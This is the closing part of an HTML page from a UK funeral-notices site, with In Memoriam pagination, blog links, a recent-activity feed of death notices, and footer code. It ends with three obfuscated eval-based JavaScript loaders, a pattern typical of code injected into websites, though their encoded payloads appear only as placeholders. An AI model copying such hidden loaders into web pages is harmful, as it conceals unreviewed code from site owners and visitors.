                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="598 visitors"><i class="fas fa-eye"></i> 598</div>
            <div class="uploaded_date_container" title="Publised online: 01/10/2025"><i class="fas fa-cloud-upload-alt"></i> 01/10/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div></div>
                    <div class="search_results_pagination">                <ul class="pagination">
                <li class='waves-effect'><a href=""><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1">1</a></li><li class='waves-effect'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=2">2</a></li><li class='waves-effect'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=3">3</a></li><li class='waves-effect'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=4">4</a></li><li class='waves-effect'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=5">5</a></li><li class='waves-effect'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=6">6</a></li><li class='waves-effect'><a href="/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1462">1462</a></li><li class='waves-effect'><a href="?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                </ul></div>
                </div>
            </div>
            <div class="listings_result_container_right">
                        <div class="desktop_container" data-block_name="preferred_partner_banners_container">
            <div class="move_item block_item" data-block="preferred_partner_banners" data-block_name="preferred_partner_banners_container"><div class="preferred_partner_banners_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_mpu();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_mpu(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'mpu', page_type:'county', page_idx:'71', pagenum:'', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_cont').addClass('preferred_partner_mobile');
                                        $(function(){
                let docWidth = $(document).width();
                let searchResultsHeight = $(".search_results_container").outerHeight(true);
                if(searchResultsHeight<1400) {
                    $(".recent_activity_wrapper").css("position", "unset").css("top", "unset");
                } else {
                    if(docWidth>728){
                        $(".recent_activity_wrapper").css("top", "250px");
                        $(".desktop_container[data-block_name='preferred_partner_banners_container']").css("top", 0).css("position", "sticky").css("position", "-webkit-sticky").css("z-index", 10);
                    }
                }
            });

                        }else{
                            $('.preferred_partner_banners_cont').remove();
                            $('.pp_title_').remove();
                            
                        }
                    }
                });	
            }
            </script>

                
                        <div class="cms_popular_articles_blog_wrapper">
            <div class="cms_popular_articles_blog_container">
                <div class="cms_popular_articles_blog_title" role="heading">Blog Posts</div>
                <div class="cms_popular_articles_blog_content">
                    <div style="max-width:1060px;margin:0 auto;"><div class="popular_blogs_carousel owl-carousel">            <a class="cms_page_block block_item" href="/blog/the-hidden-loss-acknowledging-and-grieving-pet-loss">
                <div class="cms_home_banner">            <img src="/store_local/blog/the_hidden_loss_acknowledging_and_grieving_pet_loss_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Ways to cope with grief</div></div>
                <div class="cms_home_title">The Hidden Loss: Acknowledging and Grieving Pet Loss</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">28/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/10-meaningful-alternatives-to-flowers-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/10_meaningful_alternatives_to_flowers_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">10 Meaningful Alternatives to Flowers at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">21/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-the-world-says-goodbye-a-guide-to-global-funeral-traditions">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_the_world_says_goodbye_a_guide_to_global_funeral_traditions_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">How the World Says Goodbye: A Guide to Global Funeral Traditions</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">14/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/facing-the-first-christmas-without-them-a-survival-guide-for-grieving-families">
                <div class="cms_home_banner">            <img src="/store_local/blog/facing_the_first_christmas_without_them_a_survival_guide_for_grieving_families_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Ways to cope with grief</div></div>
                <div class="cms_home_title">Facing the First Christmas Without Them: A Survival Guide for Grieving Families</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/remembering-with-love-light-a-candle-on-our-2025-christmas-memorial-wall">
                <div class="cms_home_banner">            <img src="/store_local/blog/remembering_with_love_light_a_candle_on_our_2025_christmas_memorial_wall_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">Remembering with Love: Light a Candle on Our 2025 Christmas Memorial Wall</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Vicki Barlow</div>
                    <div class="cms_home_date">04/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/the-ultimate-guide-to-uk-funeral-costs-in-2025-planning-without-the-pressure">
                <div class="cms_home_banner">            <img src="/store_local/blog/the_ultimate_guide_to_uk_funeral_costs_in_2025_planning_without_the_pressure_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">The Ultimate Guide to UK Funeral Costs in 2025: Planning Without the Pressure</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">19/11/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-find-a-local-funeral-director-near-you">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_find_a_local_funeral_director_near_you_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">How to Find a Local Funeral Director Near You</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">22/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/october-is-adhd-awareness-month">
                <div class="cms_home_banner">            <img src="/store_local/blog/october_is_adhd_awareness_month_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">October is ADHD Awareness Month</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">01/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/movie-soundtracks-that-you-could-play-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/movie_soundtracks_that_you_could_play_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Media</div></div>
                <div class="cms_home_title">Movie Soundtracks That You Could Play at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">24/09/2025</div>
                </div>
            </a></div></div>
                </div>
            </div>
        </div>
                        <div class="recent_activity_wrapper full-bleed">
            <div class="recent_activity_container block_wrapper">
                <div class="recent_activity_title" role="heading">Recent activity</div>
                <div class="recent_activity_content">                                    <a href="/notice/ALLEN/5283852" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="0">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Pamela Joyce ALLEN</span>  <span class="gray_text">Folkestone</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/BERG/5284199" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="1">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Stanley BERG</span>  <span class="gray_text">Broadstairs</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/berg/5284199" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="2">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_25.jpg" width="40" height="40" alt="Candle for notice Stanley BERG"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Stanley BERG</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/berg/5284199" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="3">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Stanley BERG</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/AHERN/5284789" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="4">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Marian Elaine AHERN</span>  <span class="gray_text">Whitstable</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/PHILLIPS/5282790" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="5">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Graham PHILLIPS</span>  <span class="gray_text">Broadstairs</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/phillips/5282790" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="6">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Graham PHILLIPS</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/ULLYETT/5284758" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="7">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">David ULLYETT</span>  <span class="gray_text">Canterbury</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/BERG/5284199" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="8">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Stanley BERG</span>  <span class="gray_text">Broadstairs</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/woodward/5274261" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="9">
                            <div class="recent_activity_img_cont"><img src="/notice-media/527/5274261/4645391-6978d229.jpg" width="40" height="40" alt="Photo for notice Andrew John WOODWARD"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Andrew John WOODWARD</span>  <span class="gray_text">Folkestone</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/burton/4951275" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="10">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Shirley BURTON"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Shirley BURTON</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/burton/4951275" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="11">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Shirley BURTON</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/goodall/5169887" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="12">
                            <div class="recent_activity_img_cont"><img src="/notice-media/516/5169887/4644081-69778eba.jpg" width="40" height="40" alt="Photo for notice Dennis GOODALL"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Dennis GOODALL</span>  <span class="gray_text">Sevenoaks</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/goodall/5169887" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="13">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_16.jpg" width="40" height="40" alt="Candle for notice Dennis GOODALL"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Dennis GOODALL</span>  <span class="gray_text">Sevenoaks</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/goodall/5169887" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="14">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Dennis GOODALL</span>  <span class="gray_text">Sevenoaks</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/AHERN/5284789" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="15">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Marian Elaine AHERN</span>  <span class="gray_text">Whitstable</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/queen+elizabeth+ii/5066432" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="16">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Her Majesty  Queen Elizabeth II"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Her Majesty  Queen Elizabeth II</span>  <span class="gray_text">London</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/kane/5266581" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="17">
                            <div class="recent_activity_img_cont"><img src="/notice-media/526/5266581/4643729-69774aa7.jpg" width="40" height="40" alt="Photo for notice Michael Stephen KANE"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Michael Stephen KANE</span>  <span class="gray_text">Royal Tunbridge Wells</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/PHILLIPS/5282790" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="18">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Graham PHILLIPS</span>  <span class="gray_text">Broadstairs</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/THOMAS/5285413" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="19">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Constance THOMAS</span>  <span class="gray_text">Northfleet</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a></div>
            </div>
        </diV>
                
                
            </div>
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>


    
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"iADClkouM",26,7,17));
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"fGlsjVyMx",42,5,38));

    });
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"rPuDRLwlk",42,6,19));
</script>

</body>
</html>